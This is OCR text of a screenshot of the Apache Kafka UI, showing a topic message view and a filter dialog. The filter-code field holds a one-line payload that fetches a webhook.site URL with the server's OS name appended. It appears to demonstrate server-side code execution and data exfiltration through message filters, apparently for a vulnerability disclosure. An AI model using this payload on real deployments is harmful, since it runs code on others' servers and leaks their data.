 UI for Apache Kafka 56fa824 v0.7.1
Dashboard
local
Brokers
Topics
Consumers
ACL
Topics / __confluent.support.metrics
Overview Messages Consumers Settings Statistics
Seek Type
Offset Offset
Partitions
All items are selec
Search
+ Add Filters
Offset Partition Timestamp
Value
0 0 17.8.2023, 20:21:25
← Back Next →
Add filter
?
Saved Filters
Filter code
new URL("https://webhook.site/
/" + System.getProperty("os.name")).text
Save this filter
Display name
Enter Name
Cancel Add filter